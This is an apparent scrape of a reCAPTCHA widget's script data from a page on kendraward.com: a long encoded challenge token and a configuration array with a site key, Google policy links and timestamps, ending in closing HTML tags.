wwrljw4wpwoZeworDlMKNw7DCmz8tPAFzajcTwpzDnMOVw7fCkcKqw5fDlkbCkT0sbUdRL8KIAVfDoS4Rw4PCsMKHb8Ojw4tCA8KtwozCscOTwqB0w5TCocOPwqvDr8KwbMOUfxDCo8KNw4/CpxfCsDPCpcK9wp7CpyFxwqtvw5RlwpjClsO8Jl4ZS17DkMO/PhTCnMOvw4DDoE5vw7PCjlTCksK9wpzCnBHChXMQX1Zzwq/CtHLDoTofUcObwrl6AmXDu0sDWMKNw5TDtxV/wpnDrcKKaz3ClWvDqcKGRsOVYX/Cn8KdHDxdWW8BLm1fwovCjFLCgzJ/w4XCojbCmF18BcOCwpvDm0TDv1sNw7bDiMORPRDDpsKmfMODBk47bBbDmQ1Iwrs/wrnDh1zDuisowrfDqcKieMKgBcKnw6zDmMK2w6ZxJMOWIsK1f3nCox/Dn1g1DXvCtcOrwpl6THVywrnDh3EzTgPCmk4/OMK0QmRnw53CiA3CoFsiw5FTwrNUQjzDmMKAJkgLEDNlw7LDvS1qwpHDlcKdfibCocOQw77Dv1DCm3nCocOXwonCtcONwpoeVsOAw4nCkFTCsQTCmEXCkn96wp9QwrHDqQfDnEEaLcKcccKXwpdJw6Z2TwbCtyVBwoxODcKKFQgCw4UlwrZJwqE/[base64]/CqGbCgkrDmwQIbkfDrcOow5PDv8K5woPCnUVWZ2rCkHFWfcKdw6bCjcKDwozDvwfDvDAvR1IUB3hhQHHDrUvCscKtwpvCjcKOJMO/wprDgMOFUU3DkVDDiVzCl8O4f8OHwobDisK2w6rDqMKzPWZWwrhxw4bDum0nw6TCnsOvwpRhw7lywrbCjMK4UyrDmVPDpsO7wqEqw6wWfcKZw63CkUzCr8Odw7/Dn8KlcxTDr8OPw4/DjSzDt8KDUHfChXsAw4nChMOwwpo5F8Ogw67CizhKw79mw57Cr8OEbsOcKTHCl8KPZ3vDsiUSwqzCpjw3w6lmwoElbGrDiEpyw5R0woNvwolxwrclwo9+SWLDkHzCvMKMwpvCsMKfw6UUw5xQwqJKwrjCsMOHGDpCw4AUwrk/wqnCoRnDsMOIWcKLImTChmhnU8KeQGoBfMKVwqjDggHCkjoEw49rwonDrcO0w48zQcKBw4N3w79DCQAhw6FSCH4zw7fDrgPDu8OFB8O1B8O6X200ABVqwpbCssKzwrljf8OLwqw7w5E6w77CpMO6GSpvN13CnMOZw5PCpVnDq8KBSsK5IMO8cyTCt8KNQcORP8K/Zx/Clg8tawXCtsOpNcK5w6vDpcK4KsOAw6cAw7AFwp/DjBtdWAHDvzLChT1MMMOfdsKSWcOmMcK0HsKFwrUkwpjDhinCl8OLHsOLwqfCk3zCqsO/wpYsYlUAw6sawqzCuw3ChD/[base64]/ClHLCk8KxwrvDo8OxEMKywp7CncOZI1AJaRUkfMKAT8KEw7LDnnjCljEhwozDj8K/[base64]/w71iw7TDjW7CgjpAIMOJwpjDkBR5FkfDgHQ2HsKJAMKlIsKbFnHDqRJWwo/DvcO9CUDCmGQvZ8OWJcKcwoICT33CoANhwofCuB4GwrTDjxQic8KxfMOjHSHCvMO2wr/[base64]/Di3MDwpAVw4bDjQjChwbDtyTDj8OhF8KWwrlgw5Eaw7oQCcOMwofCgkI6McOVX07DrXDCkcOZSzrCsT9/aR1IX8KrczcdwrB3wqXDhi0Qw5bDr8KZw67CvAUFGcKewqLDnMO2wqd5wrtYLGAVMDvCiDfCpB/Cvm/Dr8KSF8Kiw4zDuDzCnSELw7Y0BsKSFlPCqcKgwqbCk8KMHcKtVkNrwpVTw58Bw7t3w4IyC8KGVAg5D21jWMKOSHrCtsK9w4J7wpXDjB9qwpsgwocNwr1eD0lkO1gVccOuZFDCj3fDpMOIRHR3w7DDmMO6w5MowpvDklQcfgkqw7nCqMKaFcOfbsKLw6tvbE/CpCDClkJfwolZEcKiw5HDtsK9C8K3R3vDisOyQMOoIMKDORLCsMOvw4rCjCrDkwVFwqY3VMK1wq84w43Dj8OrCzzCrcO6wrtQbUF4w5UXOzZCw7g4bcOJw4LChsOXXxcdLCzDvMKQw6/DqmbCnsO6dMKKdUPDqsKCU27CiwhUGThuRcK+wr/DusKHwovDkRM3LsKwFHDCkl4PwoVIwp7CnMKIESpyJsKMPsO1chzDvDLDuMOwAFZwIXkewo3DiGzDj2HDqDjDn8O/[base64]/HwYpw67DlcOOJArDjcKgw7Z+wr4NwoREdE7DkW3DonTDujMDKRlVYsK/bsK8w6ITCznDvcK1w6LCgMKxF1jDoDTCkMOzPMOVIlDDmcKiw4Y7w4I6wqjChGEHwqzCsyXCtcKiwrROKQU/w5YrwrjDkcOtJCLDmRHDrcKxY8OoUHZzw7bDsmLCsmgNBcKnw7xvGcOfWFg7wogWRsK5esKLYMKEE2obw58jwqvDj8KlworDj8OTw7NAwr/Dq8OPYcOdRMKUCWvClzrDrCfClEc/[base64]/[base64]/[base64]/CuBBsNQXDjsKMw6IzNcKxw7bDl8OCUMOXwpoHThfCtxXDjBJ3wpfCp1tWAsKcG3DCqgZEw6FZZ8K8PsKZOMKPQ1wiwpsewrZcw6QPw5ttw5TDrQwge2tnL8Kbw7J8JMOgw4PDkcKhD8Oew7/DoW4ZXsOWS8OmYVzCiHlKwppMwqnCjEJTZCdgw7TDo2ACwrhVDcOhJsK/RiUONid7wrrCvHZywrPCpBbCtmvDpMKjTHbCnwwCEMOQw7NawooeJsORKEwhSMOFMMObw5gMwooCJBVjTcOXw53Dl8OxfMKRFTHChMKZfMKaw5fCsMKow54ow6HCm8ONwrh1US8/wqPDtMOBb0rCqcOKY8OlwpAqfsOXDlV5RyfDjsKMVMKMw6XDgMOXYGjCgCbDl3zCtj12ccOjCMObwqHDm8Oewod7wolFTWdmCMOkwpIiFsO+ZVPChcK3e1PDlzA7AGhBdwjCtMKqwpYPUj3Cm8KqUEPDqC3CtcKiw7t1AsO/wrHCrcKNQcO1NV/[base64]/CtMOZw77CmcOlw6BpLMOSe8KRwoDDijfCvsOvwqEOOig0U0vDqsK6E2d0NcKsADTCncO3wpHCqAAXw6rCnEDCvkHDhwBDIsOTwovCoE0qwqnCkSZTwpfDom/Ci8KoA2YnwqHCgsKIw47DvnzCmsOJI8O9YisIFmJ+SMObwqXDjHNXQx/Cq8O9wpjDr8KTU8KHw7gDWz/[base64]/w6tyM8KnS2tfwoLCh1/[base64]/O8OAw4/Cj8Obwp7CgmDCizfCtMODdcKff1t3wop8NzF3DcKqw4USAcOIw4/CscOGMAJ8fsKqwonDpRAvwrrCgkPCm3Mgw6ZPUnhtw6XDiVdnUD/[base64]/[base64]/Bh9Sw45zf8Orwq9/w5PCiS0fXsOwwph8YcKCwqUcZ1p5w4I2wqcbwqzCisO4w6PDkjVQw40Fw4TDqigZdMOPwqxfXcKNPGTCpBLDhVlSVMKPQGDCuTB1EcKVeMKHwofChRnDvVspwrUTwol9w4ZGw7/DpMOKw4/DmsKXYjTDhQ4VXzZzC0Eiwq5Mw5oKwo9GwohNGCzCkCbCs8KSwoslw7l0w6bCt2QkwpXCmAnDrsOJw5/[base64]/CiXrDowPDqHzDmMK2LMO3woTChsOXwo1eLzrDqcO8AMKrwo/CoMKpAcKvUggJZlLCrsOKEMOuAk0kw7RVw53DgBgUwprDpcKewrAew4QKclAdAkZkwqZzwrHCgWEuB8KZwq/CpDAncx7DnAJgDcKST8OmayfDrcO1woRWCcOVIGt/[base64]/wqzCj8KGEsKVKHkRGsOVwrHCixrCoAkgwobDsMKPwo/Cp8Opw5nDo8O8wpV9w6/DkcKLC8KawqXChQxWwqIteWTCgsK3wq7CiMKYP8KdPkzDt8KnSgvCp2zDnMKxw5gxJ8K6w43Ds0TCucK6NiVNP8OJa8OJwrbCqMK+wp0pw6nDiUQ0wp/DqsKpw7QZDMOITsOuTlDCnsO1NMKWwpkCH2UvbcK1w7x/[base64]/CgEzDu8OGw5DCmcKUwqhyw5LCh8KZWgHDu8KLVMKAwpx7wpcBw7zCnxcqwq4Aw47DkS9Iw4jDnMOEwqRjZj7DuHMfw5HDkV/[base64]/[base64]/CnC7Cn8KkEsKKDcK+YxgQecKhwqPDlsKiw5xQBsKHWcKdV8K6NcKXwoIdwro0w5bDlVcHw4bCk3UowpXDtTd7w5/[base64]/DkcONCcOtw7p8wqh9LWpWBsOzw6RFw4zDr8O5wq7CjWvDuMOqTSIgbcOGGDYVBz1jWELDuAMKw5PCr0Q2GcKAGcOdw57CjX/[base64]/[base64]/Cp8ODw75aBVw9wqgcKsKgZMO5w6wXwqULGMKmwo3CucOIBsK4w6FmBXnDvnVbRMKqdwTCmG0rwoLCkGkJw7lVPMKYZkrChQvDssKBTGzCmEwEwplUE8KWF8K0Vn49TnTCl0vCmcOHbWHDmUXDqX4GIMKqw6hBw6/Cr8KBEzV5GjEaP8OFwo3Cq8OVwqfCt2dyw7gyZ0nCmsKRKiXDvsKywocLH8KnwqzDiDl9bsKzNgjDvnPCnMOCTD9Pw7k8TWXDrjIrwrjCrCDCpW1ewppTwqvDrz0vE8O+QcKVwqgtwqA8w5wzwpfDv8KOwqvCghTDnMOyBCfDgMOCM8KVQlLDszMswpcMC8Kaw7/DmsODw59/w5Nsw4FKZizDpzvClA0pwpLDs8KLR8K/PwIGw40QwofCpMOrwrXCmMKDwr/ClcKewrIpw5JjEXMiwqEsc8OCw5fDtw9FOxIWUMOPwrbDmsO4NE3DrnPDkQ9uR8KIw6zDk8KlwpbCklgQwqjCmMOMb8OxwrZEAy/CgsK7agMDw5vDkD/DhyFvw5RtJ3BjRTrDk1nCnsO/DjHDjMOKwoQgQcKbwqvCgMOPwoTCmcKCwrTCi3fCml7DvMK5U1HCssOcWRzDucOMwoXCq2LCmcKELSXCusK5SsK2wq/CjCbDpgdHw7UtMU7DgsOAV8KOTMOrQ8OdeMKiwp0MWVnCtSbDtcKcF8Kyw5vDihbCilt9w6nDiMOVw4XCssK9GQLCvcOGw5sNKErCi8KRNnJnF3fDnMK8ER0QSsOKPsKAQMOewr/[base64]/DhATCtlQfw7nCsRFFwqTDtWxCwqXChkPDjnvDicKkJMO3TsK9c8Oow4A5woLDqHfCssOuw5g/w4MAG1MFwqsDIXZxw68nwpFIw5c0w5zCn8OwZMOYwpDDnMKZFMO5KXZ6JsKEBRLDrWbDigPChsKTKMK3DMOywrkIw6rDrmzCoMOzw7/Dv8K+fBRuwrBiwrrDksKCwqIXPXl6ecOLfCbCq8OWX0HDlsKtQsKUfXHDs2wSGcKZwqnDhzLDgMOGcUskw5w4wpMWwpRxI2NMwrIvw7/[base64]/DpMKtWGrDiMOZwox5wozDhMKnw5p+eA4GwrTCvil9w7Brfwk/w4LDosOSwpvCtsOwwroOw4HCuDAZwq/DjMKlFcO0wqdjWMODHD3CumPDucKUw4rCpGRtfcOtw4UmS2gaWkbCmMOIb13DncKxwqV3w48yNifCkygdw6DCqsKnw47CvcO6w7xjcSYABnp4YgTCn8KramB6wo/ClT3CrTw8wp0mw6Uxwo7DvsOzwoE6w7XCnsK2wpjDqBDDrx/CujVDwotxIEDCv8ONw4bDscKYw4bCmcOceMKtd8OFw6/ClG7Cr8K8wpZlwrXCgEpzw5zDtcKyAGdewojCuWjDmwvCncOxwovCsGcJwod9wr3DhcO1O8KMLcO/YmZjCxkZbMK2wrkyw5NcQWA1UMOKA2MgJx7DvxtmWcKsCD09HMKWdyjCrE7CuSMIw5RLwonCvsOzw4QawrfDqS1JCgVRwrnCgcOcw5TDvHvDgynDrMO+wop2wrnCgw5ww7vCuSfDqMO5w4XDqRxfwrg3w50kw67DmH/[base64]/DpMOVwqXDpEolw4LClsKTL8ObF8OLW1pvF8KndARIKijCk0Bfw4h2GClwWsOWw6zDjVHCvUPDsMOBWMOLa8OWw6LDp8KWwqfCv3IVw6h/w5sQYXs/[base64]/wqAOwpUPwrTCgHgwP0V+c8OYMsO0dwjCm8KGfnonwoTCvsOJwo7Cqm/DnjXCpcOhwo7CmsKQw40yworDrMORw5rDrBpjKsKhwonDs8Kgw5chZ8O5w73CpsOQwpMTUMOjG3/CmF8kw7zCnMOeJxvCuyNAw5JQejtibGfCj8O6ey0Mw4JjwpM9MRtSflNuw4jDtsOcwppxwpI+P2oYTMK9IxVpOMKCwofDnsO8V8KrWsKrw7PDp8KYDMOrQcKTw68ww6knwoTCrMO0w5QFwqg/w5bDpsKdK8KJVMKRQAbDgcK5w6AzJATCqMOSOF3DvCTDhWTCo34hKSrCtSTDh2drCGNbb8OAR8Orw41GOUTCgysTFMOteBoHwr43w43CqcO7FsKZw6/CjsOew7khw6AAO8OBGUPCosOqd8OVw6LCni/DmsOzwoU8J8OZSQTCpsO/fUN+IMK0w5fCsTLDhMOWPGogwpXDikvCqsKSwojDq8OucyrDicKqwqLCjGzCv0Asw6XDssOtwooUw4wYwpzDv8Kkwp7DlXHDnsOXwqnDlnF2wq5kwqIww4vCrMOcSMKbw7Q5O8OJX8KoDQ7Cg8KNw7Ysw7nCjTvCnTUyQzPCoQcFwrDDpT8dbxDCsS/ClcONa8OVwrNQegDDv8KMNiwFwrPCoMKww7jCh8K+WMOMwqRbHmnCnMO/SGcZw5rChXjCi8KRw67DgWbDkHPCs8K3UlFCa8KPw7AqEkrDv8KGwpUmPFzCu8KrQMKiKywUDsKcXDkBFMKfd8KkH0pYT8KQw6fDlcK1L8O+YCsFw6XDhjkKw4bCrHLDk8KHw64XD1/[base64]/Cj8OHLFxnw5UScQhyesO9wonClktnMsO8w7rCkMOKwrnDpCXCgMOhw4PDqMO3YsOKwrnDnMOdZMKQwpnDvsO2w6cSXcO0wq0Xw5/CqxdGwrQgw6U5wqYEaxfCmCxTw7EwbsOsa8OBIMKAw6l8I8KBUMKwwpjCvMOGX8KIwrXCthEsSSnCtCrDnhnClcOFwrJVwqQYwroiEsKXwrNhw4dRPU3CiMOWwpHCjsOMwqDDvcOowoXDhnTCgcKFw5d4w7wxw6zDtF/CtRHCoCoRd8OWw4V1w7PDmBrCvknDhBZ2I0rCjxnDjz4xwo4cX0bCnsONw53DisKuwpM8CsOPO8OKHsOORMKLwoUhw74KD8OWw6YgwoDDtmcvKMONQMOIG8KtKj/[base64]/FGRjJiBFXTA0wqDDji1ZJsKuwojCjQbCmExwwpgHw6k6MEkew4TCiETCj37DsMK7w45Mw4ZLesORw4lzwqbCgsKjJ3TDk8OyTcK+MMK+w6DDrsOEw4zCmWfCtT8USzvCljleDUPCqsO1w588wojDnsOhwpDDhjtkwrYTL3vDgDQ5w4bDhWPDuEgjw6fDoB/CgFrCj8K9w55YC8OyaMOGw5/DgsOJK309w6bDqMOUAkwYasO7aBLCqhonw7HDq25yYMOnwoJYTyzDoUU0w7bDjsOxw4oZwpZmw7PDtsOuw7AXD2HCukFTwrJIwoPCosKOccOqw5bCh8OtGk9cw4MmEcK7ARLDtTR3dw7CusKlTGHDqsK/w77CkjJmwrnDpcOjw6kEw5fCtMOrw53CkMKtcMK0YGBERMKowoYGQm7CkMOgwpnClnnDtsKJw5fCrsKjFWtCX03CrQDCgcOeFSbDqmPDkgTDtMKSw6wHwoIow4fDiMK3wpjChsO9fGXDsMOUw5NdICc3woY/H8O6LMKNA8KpwpRMwpvCiMOZw5pxZsKiwoHDnSYkwpnDr8KPQMKowogubcOyacKoXMOsc8KOwp3DvQvDjsO/P8KFXUbCkTvDowswwp9awp3DtnLCri3CqsOOS8KuTVHDpcOpBMK5U8OKaBHCn8O1wpjDmVhWC8OeE8Ksw6XCgDzDkcKiwq7CjcKYZMKMw4TCvsOOw6jDvA4OKMKra8K7IQYPcsK4TDjDiBHDhcKZTMKuRcKqwpPClcKgJxnCrcK+wq3CpRpFw7TDrXgxSsOWbBNPwo/DmhrDpsOow5XCoMO4w7QEbMOew6zDuMK5SMK7wocmw5jDgMKQwp/DgMKvVCMqwqZxc3HDu3vCsWvCigfDtUDDrsOdThESw6fCrG/DkHkYcCvCv8O9EsO/wo/[base64]/CgQ/Cgwtdwq3CmcKDCsKxPHVNwrUVwqLCpEsmSxseCW5JwpbCo8KEP8OIwoDCs8KbaiccLC1tDn3Dpy/[base64]/w7jCjMOSwoBBwobCnHFeT8KUDsKQw79Rw5zDs8KHwqvCusKWw7jDscKfVm/DkCB4Y8K/NVJjY8OyYcK2w7bDnMOjRTHCmkjDqxzCkhtjwptpw7JAfsOqwrjCsHk3BAFUw58F\x22],null,[\x22conf\x22,null,\x226Lc_Wc0pAAAAAF53oyvx7dioTMB422PcvOC-vMgd\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.kendraward.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Z0osx0/yPQWtbmM2vBBgYXw1jVktPWODxJyaNoL7zNM\\u003d\x22,0,0,null,1,1768817348979,0,0,[179],null,[87,233,126],\x22RC-KqwWCp_ZEeaa4g\x22,null,null,null,null,null,\x220dAFcWeA5Zm_UgVHuVTN7bZcIxIie0E3uorUChJWlorhVmSmsHOQuUVPUhFsY01pAsaZw3urE_Cv8tgzFuG2VCcqxPGoE4n7Q5dg\x22,1768900148847]");
    </script></body></html>